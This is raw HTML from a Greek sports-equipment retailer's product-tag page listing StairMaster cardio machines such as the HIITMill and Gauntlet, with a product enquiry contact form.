href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-multi-gym/" class="fusion-bar-highlight"><span>Μηχανήματα Multi Gym</span></a></li><li  id="menu-item-25510"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25510 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-pilates-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b1/" class="fusion-bar-highlight"><span>Όργανα Pilates και Ανταλλακτικά</span></a></li><li  id="menu-item-25505"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25505 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%ce%bf%ce%af/" class="fusion-bar-highlight"><span>Πάγκοι Οικιακοί</span></a></li><li  id="menu-item-25498"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25498 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" class="fusion-bar-highlight"><span>Τραμπολίνο</span></a></li><li  id="menu-item-25511"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25511 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6/" class="fusion-bar-highlight"><span>Αξεσουάρ Μασάζ</span></a></li></ul></li><li  id="menu-item-25518"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25518 fusion-dropdown-menu"  data-item-id="25518"><a  href="https://sporting.gr/padel/" class="fusion-bar-highlight"><span class="menu-text">Padel</span></a><ul class="sub-menu"><li  id="menu-item-25526"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25526 fusion-dropdown-submenu" ><a  href="https://sporting.gr/padel/court-padel/" class="fusion-bar-highlight"><span>Court-Padel</span></a></li><li  id="menu-item-25523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25523 fusion-dropdown-submenu" ><a  href="https://sporting.gr/covers-padel/" class="fusion-bar-highlight"><span>Covers-Padel</span></a></li><li  id="menu-item-25612"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25612 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/siuxpadel/" class="fusion-bar-highlight"><span>Padel Equipment</span></a></li></ul></li><li  id="menu-item-25528"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25528 fusion-dropdown-menu"  data-item-id="25528"><a  href="https://sporting.gr/%ce%b4%ce%b1%cf%80%ce%b5%ce%b4%ce%b1-%cf%80%ce%bb%ce%b1%ce%ba%ce%b1%ce%ba%ce%b9/" class="fusion-bar-highlight"><span class="menu-text">Δάπεδα Πλακακι</span></a><ul class="sub-menu"><li  id="menu-item-25530"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25530 fusion-dropdown-submenu" ><a  href="https://sporting.gr/%ce%b4%ce%b1%cf%80%ce%b5%ce%b4%ce%b1-%cf%80%ce%bb%ce%b1%ce%ba%ce%b1%ce%ba%ce%b9/%ce%b4%ce%b1%cf%80%ce%b5%ce%b4%ce%bf-%ce%b4%ce%b9%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%b5%cf%89%ce%bd-1-80x1-20-%cf%80%ce%b1%cf%87%ce%bf%cf%83-9mm/" class="fusion-bar-highlight"><span>ΔΑΠΕΔΟ ΔΙΑΣΤΑΣΕΩΝ 1.80&#215;1.20 ΠΑΧΟΣ 9mm</span></a></li><li  id="menu-item-25529"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25529 fusion-dropdown-submenu" ><a  href="https://sporting.gr/%ce%b4%ce%b1%cf%80%ce%b5%ce%b4%ce%b1-%cf%80%ce%bb%ce%b1%ce%ba%ce%b1%ce%ba%ce%b9/%ce%b4%ce%b1%cf%80%ce%b5%ce%b4%ce%bf-1-00x1-00-%cf%80%ce%b1%cf%87%ce%bf%cf%83-16mm/" class="fusion-bar-highlight"><span>ΔΑΠΕΔΟ ΔΙΑΣΤΑΣΕΩΝ 1.00&#215;1.00 ΠΑΧΟΣ 16mm</span></a></li><li  id="menu-item-25531"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25531 fusion-dropdown-submenu" ><a  href="https://sporting.gr/%ce%b4%ce%b1%cf%80%ce%b5%ce%b4%ce%b1-%cf%80%ce%bb%ce%b1%ce%ba%ce%b1%ce%ba%ce%b9/%ce%b4%ce%b1%cf%80%ce%b5%ce%b4%ce%bf-%ce%b4%ce%b9%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%b5%cf%89%ce%bd-1-00x1-00-%cf%80%ce%b1%cf%87%ce%bf%cf%83-20mm/" class="fusion-bar-highlight"><span>ΔΑΠΕΔΟ ΔΙΑΣΤΑΣΕΩΝ 1.00&#215;1.00 ΠΑΧΟΣ 20mm</span></a></li></ul></li><li  id="menu-item-25534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25534 fusion-dropdown-menu"  data-item-id="25534"><a  href="https://sporting.gr/wellnessspa/" class="fusion-bar-highlight"><span class="menu-text">Wellness &#038; Spa</span></a><ul class="sub-menu"><li  id="menu-item-25536"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25536 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b5%cf%82/" class="fusion-bar-highlight"><span>Σάουνες</span></a></li><li  id="menu-item-25537"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25537 fusion-dropdown-submenu" ><a  href="https://sporting.gr/wellnessspa/%cf%87%ce%b1%ce%bc%ce%b1%ce%bc-%ce%b1%cf%84%ce%bc%ce%bf%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%bf/" class="fusion-bar-highlight"><span>ΧΑΜΑΜ &#8211; ΑΤΜΟΛΟΥΤΡΟ</span></a></li><li  id="menu-item-25538"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25538 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%85%ce%b4%cf%81%ce%bf%ce%bc%ce%b1%cf%83%ce%ac%ce%b6/" class="fusion-bar-highlight"><span>Υδρομασάζ</span></a></li><li  id="menu-item-25539"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25539 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-spa-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6/" class="fusion-bar-highlight"><span>Εξοπλισμός Spa και μασάζ</span></a></li><li  id="menu-item-25540"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25540 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/solarium/" class="fusion-bar-highlight"><span>Solarium</span></a></li><li  id="menu-item-25541"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25541 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%ba%cf%81%ce%b5%ce%b2%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6/" class="fusion-bar-highlight"><span>Κρεββάτια Μασάζ</span></a></li><li  id="menu-item-25542"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25542 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf%cf%85/" class="fusion-bar-highlight"><span>Μηχανήματα Κολλαγόνου</span></a></li></ul></li><li  id="menu-item-25559"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_portfolio menu-item-has-children menu-item-25559 fusion-dropdown-menu"  data-item-id="25559"><a  href="https://sporting.gr/portfolio-items/" class="fusion-bar-highlight"><span class="menu-text">Sporting Projects</span></a><ul class="sub-menu"><li  id="menu-item-25554"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-25554 fusion-dropdown-submenu" ><a  href="https://sporting.gr/portfolio-items/spa-wellness/" class="fusion-bar-highlight"><span>SPA &#038; WELLNESS</span></a></li><li  id="menu-item-25555"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-25555 fusion-dropdown-submenu" ><a  href="https://sporting.gr/portfolio-items/squash-courts-2/" class="fusion-bar-highlight"><span>SQUASH COURTS</span></a></li></ul></li><li  id="menu-item-25551"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25551"  data-item-id="25551"><a  href="https://sporting.gr/mapgr/" class="fusion-bar-highlight"><span class="menu-text">Σημεία Πώλησης</span></a></li><li  id="menu-item-25548"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25548"  data-item-id="25548"><a  href="https://sporting.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="fusion-bar-highlight"><span class="menu-text">Επικοινωνία</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Αναζήτηση" data-title="Αναζήτηση" title="Αναζήτηση" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-classic" method="get" action="https://sporting.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση για:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Αναζήτηση..." required aria-required="true" aria-label="Αναζήτηση..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Αναζήτηση" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-right">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">STAIRMASTER</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://sporting.gr" class="fusion-breadcrumb-link"><span >Αρχική</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">STAIRMASTER</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
					<option value="date" >Ταξινόμηση: Τελευταία</option>
					<option value="price"  selected='selected'>Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products clearfix products-3">
<li class="product type-product post-13459 status-publish first instock product_cat-7- product_cat-8-hiit-program-by-stairmaster product_tag-stairmaster has-post-thumbnail taxable shipping-taxable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://sporting.gr/product/hiit-ube-by-stairmaster/" class="product-images" aria-label="HIIT UBE™ by STAIRMASTER">

<div class="featured-image crossfade-images">
	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-700x700.jpg" class="hover-image" alt="" decoding="async" fetchpriority="high" srcset="https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-66x66.jpg 66w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-100x100.jpg 100w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-200x200.jpg 200w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-300x300.jpg 300w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-400x400.jpg 400w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-500x500.jpg 500w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-600x600.jpg 600w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low-768x768.jpg 768w, https://sporting.gr/wp-content/uploads/2020/10/Air-Fit-UB-facing_low.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-700x700.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-66x66.jpg 66w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-100x100.jpg 100w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-200x200.jpg 200w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-300x300.jpg 300w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-400x400.jpg 400w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-500x500.jpg 500w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-600x600.jpg 600w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB-768x768.jpg 768w, https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://sporting.gr/product/hiit-ube-by-stairmaster/">
		HIIT UBE™ by STAIRMASTER	</a>
</h3>
<div class="fusion-price-rating">

										<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
																				<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
												</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://sporting.gr/product/hiit-ube-by-stairmaster/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Λεπτομέρειες</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-13480 status-publish instock product_cat-7- product_cat-8-hiit-program-by-stairmaster product_tag-hiit-bike product_tag-stairmaster has-post-thumbnail taxable shipping-taxable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://sporting.gr/product/hiit-bike-by-stairmaster/" class="product-images" aria-label="HIIT BIKE by STAIRMASTER">

<div class="featured-image crossfade-images">
	<img width="700" height="524" src="https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-700x524.jpg" class="hover-image" alt="" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-200x150.jpg 200w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-300x224.jpg 300w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-400x299.jpg 400w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-500x374.jpg 500w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-600x449.jpg 600w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-700x524.jpg 700w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-768x574.jpg 768w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-800x598.jpg 800w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-1024x766.jpg 1024w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half-1200x898.jpg 1200w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-lower-half.jpg 1337w" sizes="(max-width: 700px) 100vw, 700px" />	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-700x700.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-66x66.jpg 66w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-100x100.jpg 100w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-200x200.jpg 200w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-300x300.jpg 300w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-400x400.jpg 400w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-500x500.jpg 500w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-600x600.jpg 600w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-768x768.jpg 768w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle-800x800.jpg 800w, https://sporting.gr/wp-content/uploads/2020/10/AirFit-Black-angle.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://sporting.gr/product/hiit-bike-by-stairmaster/">
		HIIT BIKE by STAIRMASTER	</a>
</h3>
<div class="fusion-price-rating">

										<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
																				<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
												</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://sporting.gr/product/hiit-bike-by-stairmaster/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Λεπτομέρειες</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1164 status-publish last instock product_cat-hiit-zone product_cat-diadromoi product_tag-stairmaster has-post-thumbnail taxable shipping-taxable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://sporting.gr/product/hiitmill-by-stairmaster/" class="product-images" aria-label="HIITMILL™ by STAIRMASTER">

<div class="featured-image crossfade-images">
	<img width="436" height="435" src="https://sporting.gr/wp-content/uploads/2017/02/HIITMill-Lever.jpg" class="hover-image" alt="" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/02/HIITMill-Lever-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/02/HIITMill-Lever.jpg 436w" sizes="(max-width: 436px) 100vw, 436px" />	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2017/02/HIITMill-2_web-700x700.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="HIITMill" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/02/HIITMill-2_web-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/02/HIITMill-2_web-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2017/02/HIITMill-2_web.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://sporting.gr/product/hiitmill-by-stairmaster/">
		HIITMILL™ by STAIRMASTER	</a>
</h3>
<div class="fusion-price-rating">

										<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
																				<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
												</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://sporting.gr/product/hiitmill-by-stairmaster/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Λεπτομέρειες</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1180 status-publish first instock product_cat-hiit-zone product_cat-stepmillssteppers product_tag-stairmaster has-post-thumbnail taxable shipping-taxable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://sporting.gr/product/gauntlet-by-stairmaster/" class="product-images" aria-label="GAUNTLET® by STAIRMASTER">

<div class="featured-image crossfade-images">
	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2017/02/OPENHUB-LCD_GAUNTLET_800-700x700.jpg" class="hover-image" alt="" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/02/OPENHUB-LCD_GAUNTLET_800-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/02/OPENHUB-LCD_GAUNTLET_800-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2017/02/OPENHUB-LCD_GAUNTLET_800.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2017/02/Gauntlet-LCD-copy-1-700x700.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/02/Gauntlet-LCD-copy-1-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/02/Gauntlet-LCD-copy-1-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2017/02/Gauntlet-LCD-copy-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://sporting.gr/product/gauntlet-by-stairmaster/">
		GAUNTLET® by STAIRMASTER	</a>
</h3>
<div class="fusion-price-rating">

										<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
																				<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
												</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://sporting.gr/product/gauntlet-by-stairmaster/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Λεπτομέρειες</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1179 status-publish instock product_cat-hiit-zone product_cat-diadromoi product_tag-stairmaster has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://sporting.gr/product/hiitmill-x-stairmaster/" class="product-images" aria-label="HIITMILL™ X by STAIRMASTER">

<div class="featured-image crossfade-images">
	<img width="436" height="435" src="https://sporting.gr/wp-content/uploads/2017/02/HIITMill-Lever.jpg" class="hover-image" alt="" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/02/HIITMill-Lever-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/02/HIITMill-Lever.jpg 436w" sizes="(max-width: 436px) 100vw, 436px" />	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2017/02/HIITMillX-with-plates-1_web-1-700x700.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="HIITMillX with plates" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/02/HIITMillX-with-plates-1_web-1-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/02/HIITMillX-with-plates-1_web-1-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2017/02/HIITMillX-with-plates-1_web-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://sporting.gr/product/hiitmill-x-stairmaster/">
		HIITMILL™ X by STAIRMASTER	</a>
</h3>
<div class="fusion-price-rating">

										<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
																				<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
												</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="#form_popup591179" class="form_popup591179_open button product_type_simple add_to_cart_button">test</a><div id="form_popup591179" class="form_popup"><button class="form_popup591179_close form_close_btn btn btn-default">X</button>
<div class="wpcf7 no-js" id="wpcf7-f59-p1179-o1" lang="el" dir="ltr" data-wpcf7-id="59">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/stairmaster/#wpcf7-f59-p1179-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="59" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f59-p1179-o1" /><input type="hidden" name="_wpcf7_container_post" value="1179" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ονοματεπώνυμο (<span style="font-weight:100; font-style: italic; color:red;">Υποχρεωτικό</span>)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email (<span style="font-weight:100; font-style: italic; color:red;">Υποχρεωτικό</span>)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Τίτλος<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Το μήνυμα σας<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p>[recaptcha]<br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" />
</p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
